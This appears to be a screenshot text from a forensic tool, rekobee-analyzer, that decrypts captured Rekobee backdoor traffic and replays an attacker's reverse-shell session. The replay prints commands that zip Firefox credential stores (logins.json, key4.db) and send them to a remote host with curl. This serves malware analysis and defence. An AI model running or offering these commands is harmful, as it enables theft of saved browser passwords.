 Command prompt
C:\Users\Rezol\Repos\rekobee-analyzer>analyze.py -c capture.pcap -s S3cr3tP@ss
[ ok ] Found the initial packet at 26.
[ ok ] The server is authenticated by the client.
[ ok ] The client is authenticated by the server.
[info] Handling 'reverse shell' command.
← whoami
← groups
← ls ~/.mozilla/firefox
← cd ~.//.mozilla/firefox/6z9z8d96.default-release
← zip -9 -P{secret} b12gb.zip cert9.db key4.db times.json logins.json
← curl -F 'data=@/home/cpie/.mozilla/firefox/6z9z8d96.default-release/b12gb.zip' http://192.168.1.11:8000
← rm b12gb.zip
← exit
←
→ cpie@ubuntu1804:~/Documents$ whoami
→ cpie
→ cpie@ubuntu1804:~/Documents$ groups
→ cpie sudo
→ cpie@ubuntu1804:~/Documents$ ls ~/.mozilla/firefox
→  3nzysz44.default   6z9z8d96.default-release  'Crash Reports'   installs.ini  'Pending Pings'   profiles.ini
→ cpie@ubuntu1804:~/Documents$ cd ~/.mozilla/firefox/6z9z8d96.default-release
→ cpie@ubuntu1804:~/.mozilla/firefox/6z9z8d96.default-release$ zip -9 -P{secret} b12gb.zip cert9.db key4.db tim
es.json logins.json
→   adding: cert9.db (deflated 96%)
→   adding: key4.db (deflated 99%)
→   adding: times.json (deflated 16%)
→   adding: logins.json (deflated 57%)
→ cpie@ubuntu1804:~/.mozilla/firefox/6z9z8d96.default-release$ curl -F 'data=@/home/cpie/.mozilla/firefox/6z9z8
d96.default-release/b12gb.zip' http://192.168.1.11:8000
→ curl: (52) Empty reply from server
→ cpie@ubuntu1804:~/.mozilla/firefox/6z9z8d96.default-release$ rm b12gb.zip
→ cpie@ubuntu1804:~/.mozilla/firefox/6z9z8d96.default-release$ exit
→ logout
→
[info] Done.